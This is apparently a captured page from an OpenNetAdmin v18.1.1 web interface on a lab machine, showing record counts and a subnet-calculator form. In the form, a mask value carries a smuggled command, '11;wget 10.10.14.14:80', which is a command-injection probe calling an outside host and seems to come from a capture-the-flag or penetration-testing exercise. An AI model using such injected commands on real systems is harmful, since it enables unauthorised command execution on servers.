 10.10.10.171/ona/www.zip 140% http:///ona/
Menu Search guest [Change]
Trace:
Newer Version Available
You are NOT on the latest release version
Your version = v18.1.1
Latest version = Unable to determine
Please DOWNLOAD the latest version.
Record Counts
Subnets 0
Hosts 0
Interfaces 0
DNS Records 0
DNS Domains 1
DHCP Pools 0
Blocks 0
VLAN Campuses 0
Config Archives 0
Where to begin
If you
try on
IP: 10.10.10.171; Mask: 11;wget 10.10.14.14:80
Go
Input: IP=10.10.10.171; MASK=11111;wget 10.10.14.14:80
IP=10.10.10.171;
Dotted: -1
Numeric: -1
binary: -1
ipv6: -1
ipv6gz: -1
flip: -1